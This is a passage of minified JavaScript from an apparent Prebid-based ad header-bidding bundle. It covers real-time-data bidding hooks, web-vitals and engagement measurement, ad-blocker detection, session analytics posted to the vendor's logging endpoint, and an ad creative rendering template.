o={global:a(t.global),bidder:Object.fromEntries(Object.entries(t.bidder).map(e=>{let[t,n]=e;return[t,a(n)]}))};return{obj:o,verify(){Object.entries(o.bidder).filter(e=>{let[t]=e;return!r.has(t)}).forEach(r=>{let[i,a]=r,o={},s=e(o,n);H(s.obj,a),s.verify(),t.bidder[i]=o}),i.forEach(e=>e())}}}}let nM=tM();S(),E(),G(),U(),Po(),cl(),Yo(),fc(),La();let rM=wa(e=>q.resolveAlias(e)),iM=`realTimeData`,aM=[],oM=[],sM,cM=[],lM;function uM(e){return aM.push(e),lc.register(da,e.name,e.gvlid),function(){let t=aM.indexOf(e);t>=0&&(aM.splice(t,1),mM())}}let dM=function(){let e=!1;return function(){e||(Object.entries({[C.AUCTION_INIT]:[`onAuctionInitEvent`],[C.AUCTION_END]:[`onAuctionEndEvent`,gM],[C.BID_RESPONSE]:[`onBidResponseEvent`],[C.BID_REQUESTED]:[`onBidRequestEvent`],[C.BID_ACCEPTED]:[`onBidAcceptedEvent`]}).forEach(e=>{let[t,[n,r]]=e;Oo(t,e=>{r&&r(e),oM.forEach(t=>{try{t[n]&&t[n](e,t.config,lM)}catch(e){B(`RTD provider '${t.name}': error in '${n}':`,e)}})})}),e=!0)}}();function fM(e){let t=e.getConfig(iM,e=>{let{realTimeData:n}=e;if(!n.dataProviders){B(`missing parameters for real time module`);return}t(),sM=n,cM=n.dataProviders,dM(),Sa(`startAuction`).before(hM,20),q.callDataDeletionRequest.before(_M),mM()})}function pM(){return{gdpr:ac.getConsentData(),usp:oc.getConsentData(),gpp:sc.getConsentData(),coppa:!!T.getConfig(`coppa`)}}function mM(){lM=pM();let e=[];cM.forEach(t=>{let n=(aM||[]).find(e=>e.name===t.name),r=n&&n.init&&n.init(t,lM);r&&e.push(Object.assign(n,{config:t}))}),oM=e,R(`Real time data module enabled, using submodules: ${oM.map(e=>e.name).join(`, `)}`)}let hM=qo(`rtd`,function(e,t){var n;lM=pM();let r=[],i=[];oM.forEach(e=>{if(typeof e.getBidRequestData!=`function`)return;r.push(e);let t=e.config;t&&t.waitForIt&&i.push(e)});let a=i.length&&(n=sM)?.auctionDelay>0,o=i.length,s=!1,c,l=[];if(!r.length)return f();let u=a?sM.auctionDelay:0;c=setTimeout(f,u),r.forEach(e=>{let n=nM(t.ortb2Fragments||{},rM(da,e.name));l.push(n.verify),t.ortb2Fragments=n.obj,e.getBidRequestData(t,d.bind(e),e.config,lM,u)});function d(){s||(this.config&&this.config.waitForIt&&o--,o===0&&setTimeout(f,0))}function f(){s||(s=!0,clearTimeout(c),l.forEach(e=>e()),e.call(this,t))}});function gM(e){let t=oM.filter(e=>typeof e.getTargetingData==`function`);if(!t.length)return;let n=e.adUnitCodes;if(!n)return;let r=[];for(let i=t.length-1;i>=0;i--){let a=t[i].getTargetingData(n,t[i].config,lM,e);a&&typeof a==`object`?r.push(a):z(`invalid getTargetingData response for sub module`,t[i].name)}let i=H({},...r);return e.adUnits.forEach(e=>{let t=e.code&&i[e.code];t&&(R(`RTD set ad unit targeting of`,t,`for`,e),e[Lt.ADSERVER_TARGETING]=Object.assign(e[Lt.ADSERVER_TARGETING]||{},t))}),e.adUnits}function _M(e){oM.forEach(e=>{if(typeof e.onDataDeletionRequest==`function`)try{e.onDataDeletionRequest(e.config)}catch(t){B(`Error executing ${e.name}.onDataDeletionRequest`,t)}});for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e.apply(this,n)}ha(`realTimeData`,uM),fM(T),x(`rtdModule`);var vM=class{timerId;start;remaining;callback;delay;constructor(e,t){this.remaining=t,this.callback=e,this.delay=t,this.resume()}pause(){window.clearTimeout(this.timerId),this.remaining-=Date.now()-(this.start||0)}resume(){this.start=Date.now(),window.clearTimeout(this.timerId),this.timerId=window.setTimeout(this.callback,this.remaining)}reset(){this.remaining=this.delay,this.resume()}},yM=vM,bM=class{url;timer;items=[];constructor(e,t=200){this.url=e,this.timer=t}send(e){this.sendAll([e])}batchThenSend(e){if(!e)return!1;if(this.items.push(e),this.timer===0)return this.flush();this.items.length===1&&setTimeout(()=>this.flush(),this.timer)}flush(){this.items.length!==0&&(this.sendAll(this.items),this.reset())}sendAll(e){if(window.slmadshb.analyticsEvents=window.slmadshb.analyticsEvents||[],window.slmadshb.analyticsEvents.push(...e),oe())return;let t=JSON.stringify(e),n=new XMLHttpRequest;n.open(`POST`,this.url,!0),n.setRequestHeader(`Content-Type`,`application/json;charset=UTF-8`),n.send(t)}reset(){this.items=[]}};let xM=null,SM=()=>xM||(xM=new Promise(e=>{let t=()=>{let t;fetch(new Request(`https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js`,{method:`HEAD`,mode:`no-cors`})).then(()=>{t=!1}).catch(()=>{t=!0}).finally(()=>{e(t)})};try{t()}catch{document.addEventListener(`DOMContentLoaded`,t)}}),xM);var CM=SM;let wM=new ye(`Analytics Engagement`),TM=(e,t,n)=>Math.max(t,Math.min(n,e)),EM=`akcl_eng`;var DM=class{maxScrollY=0;startTime=Date.now();isEngaged=this.isTabActive();lastEngagedTime=this.startTime;engagementDuration=0;constructor(){document.addEventListener(`visibilitychange`,()=>{wM.debug(`Visibility changed [active=${this.isTabActive()}]`),this.isTabActive()?this.setEngaged():this.setNotEngaged()}),fe(()=>{window.scrollY>this.maxScrollY&&(this.maxScrollY=window.scrollY)})}getStats(){let e=Date.now(),t=this.engagementDuration+(this.isEngaged?e-this.lastEngagedTime:0),n=this.maxScrollY/(document.body.scrollHeight-window.innerHeight)*100;return{visitDuration:(e-this.startTime)/1e3,engagementDuration:t/1e3,scrollDepth:Math.round(TM(n||0,0,100))}}saveStats(){let e=this.getStats(),t=this.loadStats();return t.push(e),localStorage.setItem(EM,JSON.stringify(t)),e}loadStats(){let e=localStorage.getItem(EM);try{return e?JSON.parse(e):[]}catch{return localStorage.removeItem(EM),[]}}reset(){this.maxScrollY=0,this.startTime=Date.now(),this.isEngaged=this.isTabActive(),this.lastEngagedTime=Date.now(),this.engagementDuration=0}setEngaged(){wM.debug(`The user is engaged`),this.isEngaged=!0,this.lastEngagedTime=Date.now()}setNotEngaged(){wM.debug(`The user is not engaged`),this.isEngaged=!1,this.engagementDuration+=Date.now()-this.lastEngagedTime}isTabActive(){return!document.hidden}},OM=new DM;let kM=-1,AM=e=>{addEventListener(`pageshow`,t=>{t.persisted&&(kM=t.timeStamp,e(t))},!0)},jM=(e,t,n,r)=>{let i,a;return o=>{t.value>=0&&(o||r)&&(a=t.value-(i??0),(a||i===void 0)&&(i=t.value,t.delta=a,t.rating=((e,t)=>e>t[1]?`poor`:e>t[0]?`needs-improvement`:`good`)(t.value,n),e(t)))}},MM=e=>{requestAnimationFrame(()=>requestAnimationFrame(()=>e()))},NM=()=>{let e=performance.getEntriesByType(`navigation`)[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},PM=()=>{let e=NM();return e?.activationStart??0},FM=(e,t=-1)=>{let n=NM(),r=`navigate`;return kM>=0?r=`back-forward-cache`:n&&(document.prerendering||PM()>0?r=`prerender`:document.wasDiscarded?r=`restore`:n.type&&(r=n.type.replace(/_/g,`-`))),{name:e,value:t,rating:`good`,delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:r}},IM=new WeakMap;function LM(e,t){return IM.get(e)||IM.set(e,new t),IM.get(e)}var RM=class{t;i=0;o=[];h(e){if(e.hadRecentInput)return;let t=this.o[0],n=this.o.at(-1);this.i&&t&&n&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(this.i+=e.value,this.o.push(e)):(this.i=e.value,this.o=[e]),this.t?.(e)}};let zM=(e,t,n={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(e)){let r=new PerformanceObserver(e=>{Promise.resolve().then(()=>{t(e.getEntries())})});return r.observe({type:e,buffered:!0,...n}),r}}catch{}},BM=e=>{let t=!1;return()=>{t||(e(),t=!0)}},VM=-1,HM=()=>document.visibilityState!==`hidden`||document.prerendering?1/0:0,UM=e=>{document.visibilityState===`hidden`&&VM>-1&&(VM=e.type===`visibilitychange`?e.timeStamp:0,GM())},WM=()=>{addEventListener(`visibilitychange`,UM,!0),addEventListener(`prerenderingchange`,UM,!0)},GM=()=>{removeEventListener(`visibilitychange`,UM,!0),removeEventListener(`prerenderingchange`,UM,!0)},KM=()=>{if(VM<0){let e=PM(),t=document.prerendering?void 0:globalThis.performance.getEntriesByType(`visibility-state`).filter(t=>t.name===`hidden`&&t.startTime>e)[0]?.startTime;VM=t??HM(),WM(),AM(()=>{setTimeout(()=>{VM=HM(),WM()})})}return{get firstHiddenTime(){return VM}}},qM=e=>{document.prerendering?addEventListener(`prerenderingchange`,()=>e(),!0):e()},JM=[1800,3e3],YM=(e,t={})=>{qM(()=>{let n=KM(),r,i=FM(`FCP`),a=zM(`paint`,e=>{for(let t of e)t.name===`first-contentful-paint`&&(a.disconnect(),t.startTime<n.firstHiddenTime&&(i.value=Math.max(t.startTime-PM(),0),i.entries.push(t),r(!0)))});a&&(r=jM(e,i,JM,t.reportAllChanges),AM(n=>{i=FM(`FCP`),r=jM(e,i,JM,t.reportAllChanges),MM(()=>{i.value=performance.now()-n.timeStamp,r(!0)})}))})},XM=[.1,.25],ZM=(e,t={})=>{YM(BM(()=>{let n,r=FM(`CLS`,0),i=LM(t,RM),a=e=>{for(let t of e)i.h(t);i.i>r.value&&(r.value=i.i,r.entries=i.o,n())},o=zM(`layout-shift`,a);o&&(n=jM(e,r,XM,t.reportAllChanges),document.addEventListener(`visibilitychange`,()=>{document.visibilityState===`hidden`&&(a(o.takeRecords()),n(!0))}),AM(()=>{i.i=0,r=FM(`CLS`,0),n=jM(e,r,XM,t.reportAllChanges),MM(()=>n())}),setTimeout(n))}))},QM=0,$M=1/0,eN=0,tN=e=>{for(let t of e)t.interactionId&&($M=Math.min($M,t.interactionId),eN=Math.max(eN,t.interactionId),QM=eN?(eN-$M)/7+1:0)},nN,rN=()=>nN?QM:performance.interactionCount??0,iN=()=>{`interactionCount`in performance||nN||(nN=zM(`event`,tN,{type:`event`,buffered:!0,durationThreshold:0}))},aN=0;var oN=class{u=[];l=new Map;m;v;p(){aN=rN(),this.u.length=0,this.l.clear()}P(){let e=Math.min(this.u.length-1,Math.floor((rN()-aN)/50));return this.u[e]}h(e){if(this.m?.(e),!e.interactionId&&e.entryType!==`first-input`)return;let t=this.u.at(-1),n=this.l.get(e.interactionId);if(n||this.u.length<10||e.duration>t.T){if(n?e.duration>n.T?(n.entries=[e],n.T=e.duration):e.duration===n.T&&e.startTime===n.entries[0].startTime&&n.entries.push(e):(n={id:e.interactionId,entries:[e],T:e.duration},this.l.set(n.id,n),this.u.push(n)),this.u.sort((e,t)=>t.T-e.T),this.u.length>10){let e=this.u.splice(10);for(let t of e)this.l.delete(t.id)}this.v?.(n)}}};let sN=e=>{let t=globalThis.requestIdleCallback||setTimeout;document.visibilityState===`hidden`?e():(e=BM(e),document.addEventListener(`visibilitychange`,e,{once:!0}),t(()=>{e(),document.removeEventListener(`visibilitychange`,e)}))},cN=[200,500],lN=(e,t={})=>{globalThis.PerformanceEventTiming&&`interactionId`in PerformanceEventTiming.prototype&&qM(()=>{iN();let n,r=FM(`INP`),i=LM(t,oN),a=e=>{sN(()=>{for(let t of e)i.h(t);let t=i.P();t&&t.T!==r.value&&(r.value=t.T,r.entries=t.entries,n())})},o=zM(`event`,a,{durationThreshold:t.durationThreshold??40});n=jM(e,r,cN,t.reportAllChanges),o&&(o.observe({type:`first-input`,buffered:!0}),document.addEventListener(`visibilitychange`,()=>{document.visibilityState===`hidden`&&(a(o.takeRecords()),n(!0))}),AM(()=>{i.p(),r=FM(`INP`),n=jM(e,r,cN,t.reportAllChanges)}))})};var uN=class{m;h(e){this.m?.(e)}};let dN=[2500,4e3],fN=(e,t={})=>{qM(()=>{let n=KM(),r,i=FM(`LCP`),a=LM(t,uN),o=e=>{t.reportAllChanges||(e=e.slice(-1));for(let t of e)a.h(t),t.startTime<n.firstHiddenTime&&(i.value=Math.max(t.startTime-PM(),0),i.entries=[t],r())},s=zM(`largest-contentful-paint`,o);if(s){r=jM(e,i,dN,t.reportAllChanges);let n=BM(()=>{o(s.takeRecords()),s.disconnect(),r(!0)});for(let e of[`keydown`,`click`,`visibilitychange`])addEventListener(e,()=>sN(n),{capture:!0,once:!0});AM(n=>{i=FM(`LCP`),r=jM(e,i,dN,t.reportAllChanges),MM(()=>{i.value=performance.now()-n.timeStamp,r(!0)})})}})},pN=[800,1800],mN=e=>{document.prerendering?qM(()=>mN(e)):document.readyState===`complete`?setTimeout(e):addEventListener(`load`,()=>mN(e),!0)},hN=(e,t={})=>{let n=FM(`TTFB`),r=jM(e,n,pN,t.reportAllChanges);mN(()=>{let i=NM();i&&(n.value=Math.max(i.responseStart-PM(),0),n.entries=[i],r(!0),AM(()=>{n=FM(`TTFB`,0),r=jM(e,n,pN,t.reportAllChanges),r(!0)}))})};var gN=class{event={};constructor(){pe(()=>{this.measureNavigation(),this.measureConnection(),this.measureConcurrency(),this.measureVitals(),this.measureScripts(),this.measureRequests(),this.measureFps()})}getAnalyticsData(){let e=Object.fromEntries(Object.entries(this.event).filter(([e,t])=>t!=null).map(([e,t])=>[e,String(t)])),t=OM.getStats();return e.visitDuration=String(t.visitDuration),e.engagementDuration=String(t.engagementDuration),e.scrollDepth=String(t.scrollDepth),e}onImpression(e){e.eventType===`impression`?(this.event.revenue=(this.event.revenue??0)+(e.cpm??0),this.event.impressions=(this.event.impressions??0)+1):e.eventType===`viewable_impression`&&(this.event.impressionsViewable=(this.event.impressionsViewable??0)+1)}onAuction(e){this.event.auctions=(this.event.auctions??0)+1,this.event.requests=(this.event.requests??0)+(e.bidRequests?.length??0),e.bidRequests?.forEach(e=>{e.state===Ae.BID_RESPONSE?this.event.requestsResponse=(this.event.requestsResponse??0)+1:e.state===Ae.NO_BID?this.event.requestsNoBid=(this.event.requestsNoBid??0)+1:e.state===Ae.TIMEOUT&&(this.event.requestsTimeout=(this.event.requestsTimeout??0)+1)})}measureNavigation(){let e=performance.getEntriesByType(`navigation`)[0];this.event.connectEnd=Math.round(e.connectEnd),this.event.connectStart=Math.round(e.connectStart),this.event.decodedBodySize=Math.round(e.decodedBodySize),this.event.domComplete=e.domComplete,this.event.domContentLoadedEventEnd=Math.round(e.domContentLoadedEventEnd),this.event.domContentLoadedEventStart=Math.round(e.domContentLoadedEventStart),this.event.domInteractive=Math.round(e.domInteractive),this.event.domainLookupEnd=Math.round(e.domainLookupEnd),this.event.domainLookupStart=Math.round(e.domainLookupStart),this.event.duration=Math.round(e.duration),this.event.fetchStart=Math.round(e.fetchStart),this.event.loadEventEnd=Math.round(e.loadEventEnd),this.event.loadEventStart=Math.round(e.loadEventStart),this.event.nextHopProtocol=e.nextHopProtocol,this.event.requestStart=Math.round(e.requestStart),this.event.responseEnd=Math.round(e.responseEnd),this.event.responseStart=Math.round(e.responseStart),this.event.secureConnectionStart=Math.round(e.secureConnectionStart),this.event.unloadEventEnd=Math.round(e.unloadEventEnd),this.event.unloadEventStart=Math.round(e.unloadEventStart)}measureConnection(){this.event.downlink=navigator.connection?.downlink,this.event.effectiveType=navigator.connection?.effectiveType}measureConcurrency(){this.event.hardwareConcurrency=navigator.hardwareConcurrency}measureVitals(){ZM(e=>{this.event.cls=Math.round(e.value*10)/10}),YM(e=>{this.event.fcp=Math.round(e.value*10)/10}),lN(e=>{this.event.inp=Math.round(e.value*10)/10}),fN(e=>{this.event.lcp=Math.round(e.value*10)/10}),hN(e=>{this.event.ttfb=Math.round(e.value*10)/10})}measureScripts(){this.event.totalResourceSize=0,performance.getEntriesByType(`resource`).forEach(e=>{e.initiatorType===`script`&&(e.name.includes(`slm.prebid`)&&(this.event.scriptStartTime=e.startTime,this.event.scriptFetchStart=e.fetchStart,this.event.scriptDuration=e.duration,this.event.scriptSize=e.transferSize),this.event.totalResourceSize+=e.transferSize)})}measureRequests(){let e=0;new PerformanceObserver(t=>{e+=t.getEntries().length}).observe({type:`resource`,buffered:!0}),setTimeout(()=>{this.event.requestCount10s=e},1e4),setTimeout(()=>{this.event.requestCount30s=e},3e4),setTimeout(()=>{this.event.requestCount60s=e},6e4)}measureFps(){let e=0,t=[],n=performance.now(),r=performance.now(),i=0,a=(e,t)=>{let n=0,r=e.length;for(;n<r;){let i=Math.floor((n+r)/2);e[i]<t?n=i+1:r=i}e.splice(n,0,t)},o=()=>{i+=1;let s=performance.now(),c=s-r;if(!(s-n>15e3)){if(c>=250){let n=i*1e3/c;if(n=Math.min(n,60),n=Math.max(n,0),a(t,n),t.length>8&&t.slice(-8).every(e=>e>=55))return;this.event.fpsMin=this.percentile(t,10),this.event.fpsMax=this.percentile(t,90),this.event.fpsAvg=this.percentile(t,50),r=s,i=0,n<30&&(e+=1),this.event.fpsDropRate=e/t.length}requestAnimationFrame(o)}};o()}percentile(e,t){if(e.length===0)return 0;let n=t/100*(e.length-1),r=Math.floor(n),i=Math.ceil(n);return r===i?e[r]:e[r]+(n-r)*(e[i]-e[r])}};window.slmadshb=window.slmadshb||{},window.slmadshb.performance=new gN;var _N=window.slmadshb.performance,vN=class{sessionId;pageviewId;pageCount;constructor(){this.generate(),te(()=>this.generate())}generate(){this.sessionId=sessionStorage.getItem(Te)||``,this.sessionId||(this.sessionId=ue(),sessionStorage.setItem(Te,this.sessionId)),this.pageviewId=ue(),window.slmadshb=window.slmadshb||{que:[]},window.slmadshb.akceloIds={sessionId:this.sessionId,pageviewId:this.pageviewId};let e=sessionStorage.getItem(Ee)??`0`;this.pageCount=Number.parseInt(e)+1,sessionStorage.setItem(Ee,this.pageCount.toString())}},yN=new vN;let bN=()=>{let e=`unknown`,t=``;try{if(!window||!document)return e;try{t=window.sessionStorage?.getItem(De)||``}catch{}if(t!==``)return t;let n=document.referrer||null;if(n===null)e=`direct`;else{let t;try{t=new URL(n)}catch{t=null}let r=t?.hostname||n,i=n.toLowerCase(),a=[`facebook.com`,`fb.com`,`instagram.com`,`twitter.com`,`t.co`,`x.com`,`linkedin.com`,`lnkd.in`,`tiktok.com`,`pinterest.com`,`snapchat.com`,`reddit.com`,`discord.com`,`whatsapp.com`,`messenger.com`,`telegram.org`].some(e=>r.includes(e)),o=r.includes(`news.google.`)||i.includes(`utm_source=google_news`)||i.includes(`google.com/url?rct=j&sa=t&url=`),s=i.includes(`utm_source=google_discover`)||i.includes(`/discover`)||i.includes(`googlequicksearchbox`)||i.includes(`android-app://com.google.android.googlequicksearchbox`)||r.includes(`google.`)&&i.includes(`source=feed`),c=r.includes(`google.`)||r.includes(`bing.com`)||r.includes(`yahoo.`)||r.includes(`duckduckgo.com`)||r.includes(`qwant.com`)||r.includes(`yandex.`)||r.includes(`ecosia.org`);e=a?`social`:s?`google_discover`:o?`google_news`:c?`search`:`referral`}try{window.sessionStorage?.setItem(De,e)}catch{}return e}catch{return`unknown`}},xN=e=>{let t=document.getElementById(e);if(!t)return 0;let n=t.getBoundingClientRect();return n.bottom<0?Math.round(n.bottom):n.top>window.innerHeight?Math.round(n.top-window.innerHeight):0},SN=e=>{let t=window.navigator?window.navigator.userAgentData?window.navigator.userAgentData.platform:window.navigator.platform:`unknown`;return{siteId:e?.params?.siteId,device:ce()?`mobile`:`desktop`,abtest:window.slmadshb.abtest?.versionName??void 0,sessionId:yN.sessionId,pageviewId:yN.pageviewId,os:t,browser:se().name,url:`${window.location.origin}${window.location.pathname}`,path:window.location.pathname,speed:e.params.connection?.speed,slmadsVersion:window.slmadshb?.version,prebidVersion:window.slmpbjs?.version?.replace(`v`,``),trafficSource:bN()}},CN=new ye(`Event Analytics`);var wN=class{eventsLogger=new bM(`https://logs2.sportslocalmedia.com/events`);context;requestedHtmlIds=[];requestedMetaSlmadsIds=[];eventLogIsStarted=!1;from_start_to_load;from_load_to_first_bid;from_load_to_ad_manager_request;preload=!1;eventLogQueue=[];constructor(){CN.info(`Module initialization`),window.slmadshb.analyticsEventsQueue=window.slmadshb.analyticsEventsQueue||[],window.slmadshb.analyticsEventsQueue.forEach(e=>{this.logEvent(e.eventType,e.extraContext)}),window.slmadshb.analyticsEventsQueue.push=e=>{this.logEvent(e.eventType,e.extraContext)},p.after(`loadConfig`,async e=>{this.context=SN(e),this.processQueue(),this.setupPageView()}),p.after(`addAdUnit`,(e,t)=>{if(!this.requestedHtmlIds.includes(t.htmlId)){let e=h.state.adUnits[t.htmlId],n=y.config.adUnits?.find(t=>t.id===e?.ref);n?.slmadsId&&this.logEvent(`adcall`,{data:{slmads_id:n.slmadsId.toString()}}),this.requestedHtmlIds.push(t.htmlId)}}),p.after(`addMetaAdUnit`,(e,t)=>{let{slmadsId:n}=t.metaAdUnit;this.requestedMetaSlmadsIds.includes(n)||(this.logEvent(`adcall`,{data:{meta_slmads_id:n.toString()}}),this.requestedMetaSlmadsIds.push(n))}),te(()=>{this.requestedHtmlIds=[],this.requestedMetaSlmadsIds=[]}),Math.random()<=.01&&_e(()=>this.logTroubleshoot()),window.addEventListener(`message`,e=>{e.data.event===`akcelo-click`&&this.eventsLogger.send({eventType:`click`,...this.context,data:e.data.data||{}})}),window.addEventListener(`pagehide`,()=>{this.context&&(fetch(`https://logs2.sportslocalmedia.com/events`,{method:`POST`,headers:{"Content-Type":`application/json`},body:JSON.stringify({eventType:`performance-tmp`,...this.context,data:{..._N.getAnalyticsData(),from_start_to_load:this.from_start_to_load?.toString()||`0`,from_load_to_first_bid:this.from_load_to_first_bid?.toString()||`0`,from_load_to_ad_manager_request:this.from_load_to_ad_manager_request?.toString()||`0`}}),keepalive:!0}),this.logVisit())})}logVisit(){if(!this.eventLogIsStarted){this.eventLogQueue.push({eventType:`visit`});return}if(this.context){let e=OM.saveStats();fetch(`https://logs2.sportslocalmedia.com/events`,{method:`POST`,headers:{"Content-Type":`application/json`},body:JSON.stringify({eventType:`visit`,...this.context,data:{duration:e.visitDuration.toString(),engagementDuration:e.engagementDuration.toString(),scrollDepth:e.scrollDepth.toString()}}),keepalive:!0})}}logEvent(e,t={}){if(CN.info(`Logging event`,e,t),!this.eventLogIsStarted){this.eventLogQueue.push({eventType:e,extraContext:t});return}t.data&&Object.keys(t.data).forEach(e=>{t.data&&(t.data[e]=t.data[e].toString())}),this.eventsLogger.batchThenSend({eventType:e,...this.context,...t})}logPerformances(){if(!this.eventLogIsStarted){this.eventLogQueue.push({eventType:`performance`});return}let e,t;window.navigator?.connection&&(e=window.navigator.connection.effectiveType,t=window.navigator.connection.downlink);try{let n=performance.measure(`akcelo:fromStartToLoad`,void 0,Oe.LOAD_MODULE),r=performance.measure(`akcelo:fromLoadToFirstBid`,Oe.LOAD_MODULE,Oe.BID_REQUEST),i=performance.measure(`akcelo:fromLoadToAdManagerRequest`,Oe.LOAD_MODULE,Oe.GAM_REQUEST);n!==void 0&&(this.logEvent(`performance`,{data:{connection_type:e||``,connection_downlink:t?.toString()||``,from_start_to_load:Math.ceil(n.duration).toString(),from_load_to_first_bid:(Math.ceil(r?.duration)||0).toString(),from_load_to_ad_manager_request:(Math.ceil(i?.duration)||0).toString()}}),this.from_start_to_load=Math.ceil(n.duration),this.from_load_to_first_bid=Math.ceil(r?.duration)||0,this.from_load_to_ad_manager_request=Math.ceil(i?.duration)||0,performance.clearMarks(Oe.LOAD_MODULE),performance.clearMarks(Oe.GAM_REQUEST),performance.clearMarks(Oe.BID_REQUEST),performance.clearMeasures(`akcelo:fromStartToLoad`),performance.clearMeasures(`akcelo:fromLoadToFirstBid`),performance.clearMeasures(`akcelo:fromLoadToAdManagerRequest`))}catch(e){CN.error(`Error during performance measure`,e)}}logTroubleshoot(){if(!this.eventLogIsStarted){this.eventLogQueue.push({eventType:`troubleshoot`});return}let e=async()=>{if(!window.slmadshb?.checkService?.check)return;let e=await window.slmadshb.checkService.check();if(e){let t=e.filter(e=>e.status!==`PASSED`);t.forEach(e=>{let t={data:{slmads_id:e?.target?.slmadsId?.toString()??``,severity:e.severity?.toLowerCase()||``,status:e.status?.toLowerCase()||``,code:e.code}};e?.data&&(t.data.extra=JSON.stringify(e.data)),this.logEvent(`troubleshoot`,t)})}},t=document.createElement(`script`);t.src=`https://ads.sportslocalmedia.com/2.0.263/slm.adtool.troubleshoot.js`,t.onload=e,document.head.appendChild(t)}logPassback(e){this.logEvent(`passback`,{data:{slmads_id:e.slmadsId.toString(),preload:this.preload.toString(),cpm:(e.cpm||0).toString()}})}logRewarded(e){this.logEvent(`rewarded`,{data:{slmads_id:e.slmadsId.toString(),type:e.type,accepted:e.accepted.toString(),granted:e.granted.toString()}})}logClose(e,t){let n=t?(performance.now()-t)/1e3:0;this.logEvent(`close`,{data:{slmads_id:e.toString(),duration:n.toString()}})}async setupPageView(){return Ue.loadConsent().then(async()=>{let e=await CM();if(!e){let e=Ue.getConsentType(),t=Ue.getCmpId(),n=Ue.getTcfPolicyVersion();this.logEvent(`pageview`,{data:{consent:e,cmp_id:t.toString(),tcf_policy_version:n.toString()}}),te(()=>{this.logVisit(),OM.reset(),this.context&&(this.context.path=window.location.pathname),this.logEvent(`pageview`,{data:{consent:e,cmp_id:t.toString()}})})}})}processQueue(){this.eventLogIsStarted||(this.eventLogIsStarted=!0,this.eventLogQueue.forEach(e=>{switch(e.eventType){case`visit`:this.logVisit();break;case`performance`:this.logPerformances();break;case`troubleshoot`:this.logTroubleshoot();break;default:this.logEvent(e.eventType,e.extraContext);break}}),this.eventLogQueue=[])}},TN=new wN;let EN=new ye(`Auction Manager`);var DN=class{bidderModules=[];renderModules=[];readyToRequestAdUnits=[];requestAdUnitsDelay=100;requestAdUnitsTimer=null;isFirstAdRender=!0;constructor(){EN.info(`Module initialization`)}registerBidderModule(e){this.bidderModules.push(e),this.sortByPriority(this.bidderModules)}registerRenderModule(e){this.renderModules.push(e),this.sortByPriority(this.renderModules)}addAdUnitReadyToRequest(e){let t=h.state.adUnits[e];t.isReadyToRequest=!0;let n=t?.ref??e;if(!(y.adUnits.get(n)?.params?.lazyLoad?.enabled&&!t.isReadyToRender))return this.readyToRequestAdUnits.push(e),window.slmadshb?.enableSlotsBulk?this.requestAdUnitsTimer?this.requestAdUnitsTimer.reset():this.requestAdUnitsTimer=new yM(()=>{this.requestBids(this.readyToRequestAdUnits),this.requestAdUnitsTimer=null},window.slmadshb?.requestAdUnitsDelay||this.requestAdUnitsDelay):this.requestBids([e]),p(`adUnitReady`,()=>{},{htmlId:e})}isAdUnitRenderCompatible(e){let t=h.state.adUnits[e]?.ref??e;return y.adUnits.get(t)?.type!==`video`}requestBids(e){return p(`bidsRequest`,t=>{EN.info(`Requesting bids`,t.ids);let n=[];this.readyToRequestAdUnits=[],this.bidderModules.forEach(r=>{r.name===`prebid`?t.ids.forEach(e=>{n.push(r.requestBids([e]))}):n.push(r.requestBids(e))}),Promise.all(n).then(()=>{this.renderAds(t.ids)})},{ids:e})}renderAds(e){return EN.info(`Rendering ads`,e),p(`adRequest`,e=>{let t=[...e.ids.filter(e=>this.isAdUnitRenderCompatible(e))];this.renderModules.forEach(e=>{let n=t.filter(t=>e.canRender(t));t=t.filter(e=>!n.includes(e)),n.length>0&&(e.prepareRenderAds(n),p(`renderAds`,()=>{e.renderAds(n),n.forEach(e=>{let t=h.state.adUnits[e];t.isReadyToRequest=!1}),this.isFirstAdRender&&(TN.logPerformances(),this.isFirstAdRender=!1)},{ids:n})),t=t.filter(e=>!n.includes(e))});let n=[];t.forEach(e=>{n.push(h.state.adUnits[e]?.ref??e)});let r=y.getAdUnitsConfigById(n);r.forEach(e=>{if(e.params&&(typeof e.params?.passbackCallback==`function`||e.params.partners?.sublime?.enabled))return p(`passback`,e=>{EN.info(`Passback ad unit`,e.adUnit)},{adUnit:e})})},{ids:e,options:{}})}sortByPriority(e){e.sort((e,t)=>t.priority-e.priority)}},ON=new DN,kN=class{priority=1;name=`base_module`},AN=class extends kN{constructor(e){super(),this.name=e,ON.registerBidderModule(this)}};function jN(e,t,n,r){"use strict";t||=function(e){return e};var i=``;function a(e){e!=null&&(i+=e)}a(`<!doctype html>
<html>
`);let{pubUrl:o,hb_pb:s,hb_format:c,hb_adid:l}=e;return a(`
<head>
<script src="https://cdn.jsdelivr.net/npm/prebid-universal-creative@1.15.0/dist/`),a(t(c)),a(`.js"><\/script>
</head>
<body leftMargin="0" topMargin="0" marginwidth="0" marginheight="0">
<script>
var ucTagData = {};
ucTagData.adServerDomain = "";
ucTagData.pubUrl = "`),a(t(o)),a(`";
ucTagData.hbPb = "`),a(t(s)),a(`";
ucTagData.hbFormat = "`),a(t(c)),a(`";
ucTagData.adId = "`),a(t(l)),a(`";
ucTagData.requestAllAssets = true;
try {
ucTag.renderAd(document, ucTagData);
} catch (e) {
console.log(e);
}
<\/script>
</body>
